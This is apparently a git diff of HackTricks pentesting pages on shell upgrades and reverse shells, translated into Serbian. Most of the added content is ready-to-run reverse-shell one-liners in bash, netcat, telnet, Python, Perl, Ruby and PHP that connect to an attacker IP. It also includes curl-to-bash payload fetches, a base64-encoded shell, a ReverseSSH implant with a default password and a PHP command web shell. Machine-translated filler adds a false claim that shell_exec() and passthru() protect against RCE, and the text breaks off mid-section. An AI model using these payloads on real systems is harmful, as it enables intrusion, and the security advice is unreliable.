@ -29,10 +29,10 @@ python3 -c 'import pty; pty.spawn("/bin/bash")'
|
|||
{% endcode %}
|
||||
|
||||
{% hint style="info" %}
|
||||
You can get the **number** of **rows** and **columns** executing **`stty -a`**
|
||||
Možete dobiti **broj** **redova** i **kolona** izvršavanjem **`stty -a`**
|
||||
{% endhint %}
|
||||
|
||||
#### script
|
||||
#### skripta
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```bash
|
||||
|
|
@ -42,7 +42,6 @@ script /dev/null -qc /bin/bash #/dev/null is to not store anything
|
|||
{% endcode %}
|
||||
|
||||
#### socat
|
||||
|
||||
```bash
|
||||
#Listener:
|
||||
socat file:`tty`,raw,echo=0 tcp-listen:4444
|
||||
|
|
@ -50,8 +49,7 @@ socat file:`tty`,raw,echo=0 tcp-listen:4444
|
|||
#Victim:
|
||||
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444
|
||||
```
|
||||
|
||||
### **Spawn shells**
|
||||
### **Spawnujte ljuske**
|
||||
|
||||
* `python -c 'import pty; pty.spawn("/bin/sh")'`
|
||||
* `echo os.system('/bin/bash')`
|
||||
|
|
@ -68,11 +66,11 @@ socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444
|
|||
|
||||
## ReverseSSH
|
||||
|
||||
A convenient way for **interactive shell access**, as well as **file transfers** and **port forwarding**, is dropping the statically-linked ssh server [ReverseSSH](https://github.com/Fahrj/reverse-ssh) onto the target.
|
||||
Praktičan način za **interaktivni pristup ljusci**, kao i za **prenos fajlova** i **prosleđivanje porta**, je da se na ciljnoj mašini instalira statički povezani ssh server [ReverseSSH](https://github.com/Fahrj/reverse-ssh).
|
||||
|
||||
Below is an example for `x86` with upx-compressed binaries. For other binaries, check [releases page](https://github.com/Fahrj/reverse-ssh/releases/latest/).
|
||||
U nastavku je primer za `x86` sa upx-komprimiranim binarnim fajlovima. Za druge binarne fajlove, proverite [stranicu sa izdanjima](https://github.com/Fahrj/reverse-ssh/releases/latest/).
|
||||
|
||||
1. Prepare locally to catch the ssh port forwarding request:
|
||||
1. Pripremite lokalno za prihvatanje zahteva za prosleđivanje porta ssh:
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```bash
|
||||
|
|
@ -83,7 +81,7 @@ wget -q https://github.com/Fahrj/reverse-ssh/releases/latest/download/upx_revers
|
|||
```
|
||||
{% endcode %}
|
||||
|
||||
* (2a) Linux target:
|
||||
* (2a) Linux cilj:
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```bash
|
||||
|
|
@ -94,7 +92,7 @@ wget -q https://github.com/Fahrj/reverse-ssh/releases/latest/download/upx_revers
|
|||
```
|
||||
{% endcode %}
|
||||
|
||||
* (2b) Windows 10 target (for earlier versions, check [project readme](https://github.com/Fahrj/reverse-ssh#features)):
|
||||
* (2b) Cilj sa Windows 10 (za ranije verzije, proverite [readme projekta](https://github.com/Fahrj/reverse-ssh#features)):
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```bash
|
||||
|
|
@ -105,8 +103,7 @@ reverse-ssh.exe -p 4444 kali@10.0.0.2
|
|||
```
|
||||
{% endcode %}
|
||||
|
||||
* If the ReverseSSH port forwarding request was successful, you should now be able to log in with the default password `letmeinbrudipls` in the context of the user running `reverse-ssh(.exe)`:
|
||||
|
||||
* Ako je zahtev za preusmeravanje porta ReverseSSH uspešan, sada biste trebali moći da se prijavite sa podrazumevanom lozinkom `letmeinbrudipls` u kontekstu korisnika koji pokreće `reverse-ssh(.exe)`:
|
||||
```bash
|
||||
# Interactive shell access
|
||||
ssh -p 8888 127.0.0.1
|
||||
|
|
@ -114,25 +111,22 @@ ssh -p 8888 127.0.0.1
|
|||
# Bidirectional file transfer
|
||||
sftp -P 8888 127.0.0.1
|
||||
```
|
||||
## Bez TTY-ja
|
||||
|
||||
## No TTY
|
||||
|
||||
If for some reason you cannot obtain a full TTY you **still can interact with programs** that expect user input. In the following example, the password is passed to `sudo` to read a file:
|
||||
|
||||
Ako iz nekog razloga ne možete dobiti pun TTY, **i dalje možete interagovati sa programima** koji očekuju unos korisnika. U sledećem primeru, lozinka se prosleđuje `sudo` komandi kako bi se pročitao fajl:
|
||||
```bash
|
||||
expect -c 'spawn sudo -S cat "/root/root.txt";expect "*password*";send "<THE_PASSWORD_OF_THE_USER>";send "\r\n";interact'
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -2,34 +2,33 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini da podržite HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="/.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
|
||||
Pronađite najvažnije ranjivosti kako biste ih brže popravili. Intruder prati vašu površinu napada, pokreće proaktivne pretrage pretnji, pronalazi probleme u celokupnom tehnološkom sklopu, od API-ja do veb aplikacija i cloud sistema. [**Isprobajte ga besplatno**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) danas.
|
||||
|
||||
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
|
||||
|
||||
***
|
||||
|
||||
**If you have questions about any of these shells you could check them with** [**https://explainshell.com/**](https://explainshell.com)
|
||||
**Ako imate pitanja o bilo kojim od ovih shell-ova, možete ih proveriti na** [**https://explainshell.com/**](https://explainshell.com)
|
||||
|
||||
## Full TTY
|
||||
|
||||
**Once you get a reverse shell**[ **read this page to obtain a full TTY**](full-ttys.md)**.**
|
||||
**Kada dobijete obrnuti shell**[ **pročitajte ovu stranicu da biste dobili pun TTY**](full-ttys.md)**.**
|
||||
|
||||
## Bash | sh
|
||||
|
||||
```bash
|
||||
curl https://reverse-shell.sh/1.1.1.1:3000 | bash
|
||||
bash -i >& /dev/tcp/<ATTACKER-IP>/<PORT> 0>&1
|
||||
|
|
@ -42,11 +41,9 @@ exec 5<>/dev/tcp/<ATTACKER-IP>/<PORT>; while read line 0<&5; do $line 2>&5 >&5;
|
|||
#after getting the previous shell to get the output to execute
|
||||
exec >&0
|
||||
```
|
||||
Ne zaboravite da proverite i druge ljuske: sh, ash, bsh, csh, ksh, zsh, pdksh, tcsh i bash.
|
||||
|
||||
Don't forget to check with other shells: sh, ash, bsh, csh, ksh, zsh, pdksh, tcsh, and bash.
|
||||
|
||||
### Symbol safe shell
|
||||
|
||||
### Sigurna ljuska sa simbolima
|
||||
```bash
|
||||
#If you need a more stable connection do:
|
||||
bash -c 'bash -i >& /dev/tcp/<ATTACKER-IP>/<PORT> 0>&1'
|
||||
|
|
@ -55,38 +52,34 @@ bash -c 'bash -i >& /dev/tcp/<ATTACKER-IP>/<PORT> 0>&1'
|
|||
#B64 encode the shell like: echo "bash -c 'bash -i >& /dev/tcp/10.8.4.185/4444 0>&1'" | base64 -w0
|
||||
echo bm9odXAgYmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjQuMTg1LzQ0NDQgMD4mMScK | base64 -d | bash 2>/dev/null
|
||||
```
|
||||
#### Objasnjenje Shell-a
|
||||
|
||||
#### Shell explanation
|
||||
|
||||
1. **`bash -i`**: This part of the command starts an interactive (`-i`) Bash shell.
|
||||
2. **`>&`**: This part of the command is a shorthand notation for **redirecting both standard output** (`stdout`) and **standard error** (`stderr`) to the **same destination**.
|
||||
3. **`/dev/tcp/<ATTACKER-IP>/<PORT>`**: This is a special file that **represents a TCP connection to the specified IP address and port**.
|
||||
* By **redirecting the output and error streams to this file**, the command effectively sends the output of the interactive shell session to the attacker's machine.
|
||||
4. **`0>&1`**: This part of the command **redirects standard input (`stdin`) to the same destination as standard output (`stdout`)**.
|
||||
|
||||
### Create in file and execute
|
||||
1. **`bash -i`**: Ovaj deo komande pokrece interaktivni (`-i`) Bash shell.
|
||||
2. **`>&`**: Ovaj deo komande je skracenica za **preusmeravanje i standardnog izlaza** (`stdout`) i **standardne greske** (`stderr`) na **istu destinaciju**.
|
||||
3. **`/dev/tcp/<NAPADAC-IP>/<PORT>`**: Ovo je poseban fajl koji **predstavlja TCP konekciju ka odredjenoj IP adresi i portu**.
|
||||
* Preusmeravanjem izlaza i gresaka na ovaj fajl, komanda efektivno salje izlaz interaktivne sesije shell-a na masinu napadaca.
|
||||
4. **`0>&1`**: Ovaj deo komande **preusmerava standardni ulaz (`stdin`) na istu destinaciju kao i standardni izlaz (`stdout`)**.
|
||||
|
||||
### Kreiraj u fajlu i izvrsi
|
||||
```bash
|
||||
echo -e '#!/bin/bash\nbash -i >& /dev/tcp/1<ATTACKER-IP>/<PORT> 0>&1' > /tmp/sh.sh; bash /tmp/sh.sh;
|
||||
wget http://<IP attacker>/shell.sh -P /tmp; chmod +x /tmp/shell.sh; /tmp/shell.sh
|
||||
```
|
||||
|
||||
## Forward Shell
|
||||
|
||||
If you encounter an **RCE vulnerability** within a Linux-based web application, there might be instances where **obtaining a reverse shell becomes difficult** due to the presence of Iptables rules or other filters. In such scenarios, consider creating a PTY shell within the compromised system using pipes.
|
||||
Ako naiđete na **RCE ranjivost** unutar Linux-based web aplikacije, mogu postojati situacije kada postaje teško dobiti reverse shell zbog prisustva Iptables pravila ili drugih filtera. U takvim scenarijima, razmotrite kreiranje PTY shell-a unutar kompromitovanog sistema koristeći pipe-ove.
|
||||
|
||||
You can find the code in [**https://github.com/IppSec/forward-shell**](https://github.com/IppSec/forward-shell)
|
||||
Kod možete pronaći na [**https://github.com/IppSec/forward-shell**](https://github.com/IppSec/forward-shell)
|
||||
|
||||
You just need to modify:
|
||||
Samo trebate izmeniti:
|
||||
|
||||
* The URL of the vulnerable host
|
||||
* The prefix and suffix of your payload (if any)
|
||||
* The way the payload is sent (headers? data? extra info?)
|
||||
* URL ranjivog hosta
|
||||
* Prefiks i sufiks vašeg payload-a (ako postoji)
|
||||
* Način na koji se payload šalje (zaglavlja? podaci? dodatne informacije?)
|
||||
|
||||
Then, you can just **send commands** or even **use the `upgrade` command** to get a full PTY (note that pipes are read and written with an approximate 1.3s delay).
|
||||
Zatim, možete samo **slati komande** ili čak **koristiti `upgrade` komandu** da biste dobili pun PTY (imajte na umu da se pipe-ovi čitaju i pišu sa približnim kašnjenjem od 1.3s).
|
||||
|
||||
## Netcat
|
||||
|
||||
```bash
|
||||
nc -e /bin/sh <ATTACKER-IP> <PORT>
|
||||
nc <ATTACKER-IP> <PORT> | /bin/sh #Blind
|
||||
|
|
@ -94,66 +87,200 @@ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <ATTACKER-IP> <PORT> >/tmp
|
|||
nc <ATTACKER-IP> <PORT1>| /bin/bash | nc <ATTACKER-IP> <PORT2>
|
||||
rm -f /tmp/bkpipe;mknod /tmp/bkpipe p;/bin/sh 0</tmp/bkpipe | nc <ATTACKER-IP> <PORT> 1>/tmp/bkpipe
|
||||
```
|
||||
|
||||
## gsocket
|
||||
|
||||
Check it in [https://www.gsocket.io/deploy/](https://www.gsocket.io/deploy/)
|
||||
|
||||
Proverite ga na [https://www.gsocket.io/deploy/](https://www.gsocket.io/deploy/)
|
||||
```bash
|
||||
bash -c "$(curl -fsSL gsocket.io/x)"
|
||||
```
|
||||
|
||||
## Telnet
|
||||
|
||||
Telnet je protokol za udaljeni pristup koji omogućava korisnicima da se povežu sa udaljenim računarima i upravljaju njima putem tekstualnog interfejsa. Telnet klijent se koristi za uspostavljanje veze sa udaljenim računarom, dok se telnet server koristi za prihvatanje veza i omogućavanje udaljenog pristupa.
|
||||
|
||||
Telnet se često koristi za administraciju udaljenih računara, ali može se koristiti i u zlonamernim aktivnostima. Napadači mogu iskoristiti slabosti u telnet protokolu kako bi dobili neovlašćen pristup udaljenom računaru i izvršavali zlonamerne radnje.
|
||||
|
||||
Da bi se zaštitili od napada putem telnet protokola, preporučuje se isključivanje telnet servera i korišćenje sigurnijih alternativa kao što su SSH (Secure Shell) ili VPN (Virtual Private Network). SSH pruža enkriptovanu komunikaciju i autentifikaciju korisnika, dok VPN omogućava sigurnu vezu između lokalne mreže i udaljenog računara.
|
||||
|
||||
Ukoliko je telnet server neophodan, treba preduzeti odgovarajuće mere zaštite, kao što su korišćenje snažnih lozinki, ograničavanje pristupa samo na određene IP adrese ili korišćenje dodatnih sigurnosnih mehanizama kao što su dvofaktorska autentifikacija.
|
||||
```bash
|
||||
telnet <ATTACKER-IP> <PORT> | /bin/sh #Blind
|
||||
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|telnet <ATTACKER-IP> <PORT> >/tmp/f
|
||||
telnet <ATTACKER-IP> <PORT> | /bin/bash | telnet <ATTACKER-IP> <PORT>
|
||||
rm -f /tmp/bkpipe;mknod /tmp/bkpipe p;/bin/sh 0</tmp/bkpipe | telnet <ATTACKER-IP> <PORT> 1>/tmp/bkpipe
|
||||
```
|
||||
|
||||
## Whois
|
||||
|
||||
**Attacker**
|
||||
|
||||
**Napadač**
|
||||
```bash
|
||||
while true; do nc -l <port>; done
|
||||
```
|
||||
Da biste poslali komandu, zapišite je, pritisnite Enter i pritisnite CTRL+D (da zaustavite STDIN)
|
||||
|
||||
To send the command write it down, press enter and press CTRL+D (to stop STDIN)
|
||||
|
||||
**Victim**
|
||||
|
||||
**Žrtva**
|
||||
```bash
|
||||
export X=Connected; while true; do X=`eval $(whois -h <IP> -p <Port> "Output: $X")`; sleep 1; done
|
||||
```
|
||||
|
||||
## Python
|
||||
|
||||
Python je popularan programski jezik koji se često koristi u različitim oblastima, uključujući i hakovanje. Ovde su neke osnovne tehnike koje možete koristiti u Pythonu za hakovanje:
|
||||
|
||||
- **Shell skripte**: Python može biti korišćen za pisanje shell skripti koje mogu izvršavati različite komande na ciljnom sistemu. Ovo vam omogućava da automatizujete određene zadatke i izvršite operacije koje bi inače bile ručne.
|
||||
|
||||
- **Mrežno programiranje**: Python ima bogatu biblioteku za mrežno programiranje, što ga čini korisnim za hakovanje mrežnih sistema. Možete koristiti Python za izradu skripti koje mogu skenirati mrežu, izvršavati napade na mrežne protokole ili čak izgraditi sopstvene mrežne alate.
|
||||
|
||||
- **Web skraping**: Python ima moćne biblioteke za web skraping, što ga čini korisnim za prikupljanje informacija sa veb stranica. Ovo može biti korisno za prikupljanje informacija o ciljnom sistemu ili pronalaženje ranjivosti na ciljnim veb aplikacijama.
|
||||
|
||||
- **Reverse engineering**: Python se često koristi za reverse engineering, proces analize i razumevanja rada softvera. Možete koristiti Python za dekompilaciju i analizu binarnih fajlova, kao i za izradu alata za analizu malvera.
|
||||
|
||||
- **Exploit razvoj**: Python je popularan jezik za razvoj eksploita, koji su programi ili skripte koji iskorišćavaju ranjivosti u softveru. Možete koristiti Python za razvoj eksploita koji mogu biti korišćeni za hakovanje ciljnih sistema.
|
||||
|
||||
Python je moćan jezik za hakovanje koji vam omogućava da izvršavate različite zadatke. Bez obzira da li je u pitanju automatizacija, mrežno hakovanje ili analiza softvera, Python može biti koristan alat u vašem arsenalu.
|
||||
```bash
|
||||
#Linux
|
||||
export RHOST="127.0.0.1";export RPORT=12345;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
|
||||
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
|
||||
#IPv6
|
||||
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125c",4343,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");'
|
||||
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125c",4343,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");'
|
||||
```
|
||||
|
||||
## Perl
|
||||
|
||||
Perl je popularan jezik za skriptiranje koji se često koristi u različitim sigurnosnim alatima i tehnikama hakiranja. Perl je moćan jezik koji pruža mnoge funkcionalnosti i mogućnosti za manipulaciju podacima i automatizaciju zadataka.
|
||||
|
||||
Evo nekoliko korisnih Perl funkcija i tehnika koje se često koriste u hakiranju:
|
||||
|
||||
- **system()** funkcija se koristi za izvršavanje sistemskih komandi iz Perl skripte. Može se koristiti za izvršavanje komandi kao što su pokretanje programa, pretraživanje datoteka ili izvršavanje operativnih sistema.
|
||||
|
||||
- **open()** funkcija se koristi za otvaranje datoteka u Perl skripti. Može se koristiti za čitanje ili pisanje podataka u datotekama, kao i za manipulaciju sadržajem datoteka.
|
||||
|
||||
- **chomp()** funkcija se koristi za uklanjanje novog reda ili drugih belina sa kraja stringa. Ovo je korisno kada se radi sa korisničkim unosima ili čitanjem podataka iz datoteka.
|
||||
|
||||
- **split()** funkcija se koristi za razdvajanje stringa na osnovu određenog razdelnika. Ovo je korisno kada se radi sa podacima koji su grupisani zajedno, kao što su IP adrese ili URL-ovi.
|
||||
|
||||
- **join()** funkcija se koristi za spajanje elemenata niza u jedan string. Ovo je korisno kada se radi sa podacima koji su raspoređeni u nizu, kao što su liste korisničkih imena ili adrese e-pošte.
|
||||
|
||||
- **regex** (regularni izrazi) se često koriste u Perl-u za pretragu i manipulaciju tekstualnih podataka. Regularni izrazi omogućavaju precizno pretraživanje i filtriranje podataka na osnovu određenih obrazaca.
|
||||
|
||||
Perl je veoma fleksibilan jezik koji omogućava programerima da izvršavaju različite zadatke i manipulišu podacima na efikasan način. Kombinacija Perl-a sa drugim alatima i tehnikama hakiranja može biti veoma moćna i korisna u svetu hakiranja.
|
||||
```bash
|
||||
perl -e 'use Socket;$i="<ATTACKER-IP>";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
|
||||
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"[IPADDR]:[PORT]");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
|
||||
```
|
||||
|
||||
## Ruby
|
||||
|
||||
Ruby je dinamički, objektno-orijentisani programski jezik koji je popularan među programerima. Ovaj jezik je često korišćen za razvoj veb aplikacija i ima mnoge korisne funkcionalnosti.
|
||||
|
||||
### Instalacija
|
||||
|
||||
Da biste instalirali Ruby na Linux operativnom sistemu, možete koristiti sledeću komandu:
|
||||
|
||||
```bash
|
||||
sudo apt-get install ruby
|
||||
```
|
||||
|
||||
### Pokretanje Ruby skripte
|
||||
|
||||
Da biste pokrenuli Ruby skriptu, koristite sledeću komandu:
|
||||
|
||||
```bash
|
||||
ruby ime_skripte.rb
|
||||
```
|
||||
|
||||
### Interaktivni Ruby
|
||||
|
||||
Možete pokrenuti interaktivni Ruby konzol koristeći sledeću komandu:
|
||||
|
||||
```bash
|
||||
irb
|
||||
```
|
||||
|
||||
### Osnovni koncepti
|
||||
|
||||
Ruby ima mnoge osnovne koncepte koji su važni za razumevanje jezika. Evo nekoliko ključnih pojmova:
|
||||
|
||||
- Promenljive: Ruby koristi promenljive za čuvanje vrednosti. Promenljive se deklarišu koristeći znak "$" ili "@", u zavisnosti od njihovog opsega.
|
||||
- Metode: Metode su blokovi koda koji se izvršavaju kada se pozovu. Metode mogu imati argumente i mogu vraćati vrednosti.
|
||||
- Klase: Klase su šabloni koji definišu objekte. Objekti su instance klasa i imaju svoje atribute i metode.
|
||||
- Moduli: Moduli su kolekcije metoda koje se mogu koristiti u više klasa. Moduli se uključuju u klase koristeći ključnu reč "include".
|
||||
|
||||
### Primer Ruby skripte
|
||||
|
||||
Evo jednostavnog primera Ruby skripte koja ispisuje "Hello, World!":
|
||||
|
||||
```ruby
|
||||
puts "Hello, World!"
|
||||
```
|
||||
|
||||
Ova skripta koristi metodu `puts` za ispisivanje teksta na konzolu.
|
||||
|
||||
### Korisni resursi
|
||||
|
||||
Ruby ima bogatu zajednicu i mnogo korisnih resursa za učenje jezika. Evo nekoliko preporučenih resursa:
|
||||
|
||||
- [Ruby dokumentacija](https://www.ruby-lang.org/en/documentation/)
|
||||
- [RubyGems](https://rubygems.org/) - biblioteka Ruby paketa
|
||||
- [Ruby Toolbox](https://www.ruby-toolbox.com/) - pregled popularnih Ruby biblioteka
|
||||
|
||||
Sada kada imate osnovno razumevanje Ruby jezika, možete početi da istražujete i koristite njegove moćne funkcionalnosti. Srećno programiranje!
|
||||
```bash
|
||||
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
|
||||
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("[IPADDR]","[PORT]");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
|
||||
```
|
||||
|
||||
## PHP
|
||||
|
||||
PHP (Hypertext Preprocessor) je popularan jezik za programiranje koji se često koristi za razvoj web aplikacija. Ovaj jezik je posebno pogodan za izradu dinamičkih i interaktivnih web stranica.
|
||||
|
||||
### Pokretanje PHP skripti
|
||||
|
||||
Da biste pokrenuli PHP skriptu na Linux sistemu, prvo morate imati PHP instaliran na vašem računaru. Možete proveriti da li je PHP instaliran tako što ćete otvoriti terminal i uneti sledeću komandu:
|
||||
|
||||
```bash
|
||||
php -v
|
||||
```
|
||||
|
||||
Ako je PHP instaliran, trebali biste videti verziju PHP-a koja je instalirana na vašem sistemu.
|
||||
|
||||
Da biste pokrenuli PHP skriptu, možete koristiti sledeću komandu:
|
||||
|
||||
```bash
|
||||
php putanja/do/skripte.php
|
||||
```
|
||||
|
||||
### Izvršavanje sistema
|
||||
|
||||
U PHP-u možete izvršavati sistemsku komandu koristeći funkciju `exec()`. Ova funkcija vam omogućava da pokrenete sistemsku komandu i dobijete izlaz kao rezultat.
|
||||
|
||||
```php
|
||||
<?php
|
||||
$output = exec('ls');
|
||||
echo $output;
|
||||
?>
|
||||
```
|
||||
|
||||
U ovom primeru, funkcija `exec('ls')` izvršava komandu `ls` koja prikazuje sadržaj trenutnog direktorijuma. Rezultat se smešta u promenljivu `$output` i zatim se prikazuje na ekranu pomoću funkcije `echo`.
|
||||
|
||||
### Remote Code Execution (RCE)
|
||||
|
||||
Remote Code Execution (RCE) je tehnika koja omogućava napadaču da izvrši proizvoljan kod na udaljenom serveru. Ova tehnika se često koristi za dobijanje neovlašćenog pristupa serveru i izvršavanje zlonamernih aktivnosti.
|
||||
|
||||
Da biste izvršili RCE u PHP-u, možete koristiti funkciju `system()`. Ova funkcija vam omogućava da izvršite sistemsku komandu na udaljenom serveru.
|
||||
|
||||
```php
|
||||
<?php
|
||||
$command = $_GET['cmd'];
|
||||
system($command);
|
||||
?>
|
||||
```
|
||||
|
||||
U ovom primeru, korisnik može proslediti sistemsku komandu putem parametra `cmd` u URL-u. Ta komanda se zatim izvršava na serveru pomoću funkcije `system()`. Ova vrsta koda može biti veoma opasna, jer omogućava napadaču da izvrši bilo koju sistemsku komandu na serveru.
|
||||
|
||||
### Zaštita od RCE
|
||||
|
||||
Da biste se zaštitili od RCE napada, trebali biste pratiti sledeće smernice:
|
||||
|
||||
- Nikada ne prosleđujte korisnički unos direktno u sistemsku komandu.
|
||||
- Validirajte i filtrirajte korisnički unos pre nego što ga koristite u sistemskoj komandi.
|
||||
- Koristite sigurne alternative za izvršavanje sistema, kao što su funkcije `shell_exec()` ili `passthru()`, koje imaju ugrađenu zaštitu od RCE napada.
|
||||
- Ažurirajte PHP na najnoviju verziju kako biste iskoristili najnovije sigurnosne zakrpe i ispravke grešaka.
|
||||
```php
|
||||
// Using 'exec' is the most common method, but assumes that the file descriptor will be 3.
|
||||
// Using this method may lead to instances where the connection reaches out to the listener and then closes.
|
||||
|
|
@ -165,59 +292,180 @@ php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
|
|||
|
||||
<?php exec("/bin/bash -c 'bash -i >/dev/tcp/10.10.14.8/4444 0>&1'"); ?>
|
||||
```
|
||||
|
||||
## Java
|
||||
|
||||
Java je popularan programski jezik koji se koristi za razvoj različitih vrsta aplikacija. Ovde su neki korisni saveti i trikovi za rad sa Javom:
|
||||
|
||||
- **Kompajliranje Java koda**: Java se kompajlira u bajtkod koji se može izvršiti na Java virtuelnoj mašini (JVM). Da biste kompajlirali Java kod, koristite komandu `javac` sa putanjom do izvornog fajla. Na primer: `javac HelloWorld.java`.
|
||||
|
||||
- **Pokretanje Java programa**: Nakon kompajliranja Java koda, možete pokrenuti program koristeći komandu `java` sa imenom glavne klase. Na primer: `java HelloWorld`.
|
||||
|
||||
